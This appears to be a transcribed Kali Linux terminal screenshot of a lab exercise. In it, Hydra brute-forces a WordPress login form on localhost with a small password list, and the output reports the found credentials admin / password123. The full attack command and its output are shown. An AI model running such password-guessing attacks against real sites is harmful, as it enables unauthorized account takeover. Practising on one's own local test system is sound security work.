 ioana@kali: ~
Session Actions Edit View Help
┌──(ioana㉿kali)-[~]
└─$ hydra -l admin -P parole.txt localhost http-post-form "/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log
+In:F=is incorrect"
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service org
anizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-04-16 06:50:12
[DATA] max 9 tasks per 1 server, overall 9 tasks, 9 login tries (l:1/p:9), ~1 try per task
[DATA] attacking http-post-form://localhost:80/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=is inco
rrect
[80][http-post-form] host: localhost   login: admin   password: password123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-04-16 06:50:14
┌──(ioana㉿kali)-[~]
└─$